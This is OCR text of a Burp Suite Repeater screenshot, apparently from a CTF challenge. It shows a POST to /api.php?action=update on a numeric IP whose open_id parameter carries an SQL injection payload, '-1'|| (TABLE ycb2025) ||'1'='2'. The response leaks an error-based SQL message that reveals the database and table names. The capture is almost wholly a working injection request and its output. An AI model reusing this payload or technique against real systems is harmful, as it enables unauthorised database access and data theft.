 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.10.1.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 Organizer 对比工具 日志 扩展 学习 Fastjson scan 设置
1 × +
发送 取消 < > 目标: http://45.40.247.139:30298 HTTP/1
请求
美化 Raw Hex \n
1 POST /api.php?action=update HTTP/1.1
2 Host: 45.40.247.139:30298
3 Content-Length: 49
4 Accept: application/json
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/117.0.5938.63 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Origin: http://45.40.247.139:30298
8 Referer: http://45.40.247.139:30298/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 open_id=-1'|| (TABLE ycb2025) ||'1'='2&username=1
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sat, 11 Oct 2025 11:54:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 211
5 Connection: close
6 Content-Type: application/json; charset=utf-8
7
8 {
"success":false,
"message":
"更新失败: error occurred while executing ### update ycb_user set username='1' wh
ere open_id='-1'|| (TABLE ycb2025) ||'1'='2'### Table 'ycb2025.ycb2025' doesn't e
xist",
"data":null
}
搜索 0高亮
Inspector
选择 15 (0xf)
选中文本
ycb2025.ycb2025
请求属性 2
请求查询参数 1
请求主体参数 2
请求cookies 0
请求头 10
响应头 5
完成 386字节 | 42 millis